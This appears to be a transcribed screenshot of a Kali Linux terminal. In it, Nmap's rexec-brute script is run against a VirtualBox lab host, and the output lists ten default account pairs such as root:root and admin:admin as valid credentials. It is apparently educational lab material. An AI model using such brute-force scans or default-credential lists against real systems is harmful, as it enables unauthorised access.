 root@kali: /usr/share/nmap/scripts
File Edit View Search Terminal Help
Starting Nmap 7.50 ( https://nmap.org ) at 2017-07-22 22:49 EDT
Nmap scan report for 10.0.2.8
Host is up (0.00040s latency).
PORT    STATE SERVICE
512/tcp open  exec
| rexec-brute:
|   Accounts:
|     root:root - Valid credentials
|     user:user - Valid credentials
|     web:web - Valid credentials
|     test:test - Valid credentials
|     netadmin:netadmin - Valid credentials
|     sysadmin:sysadmin - Valid credentials
|     administrator:administrator - Valid credentials
|     webadmin:webadmin - Valid credentials
|     admin:admin - Valid credentials
|     guest:guest - Valid credentials
|_  Statistics: Performed 15 guesses in 1 seconds, average tps: 15.0
MAC Address: 08:00:27:F4:57:77 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.14 seconds
root@kali:/usr/share/nmap/scripts#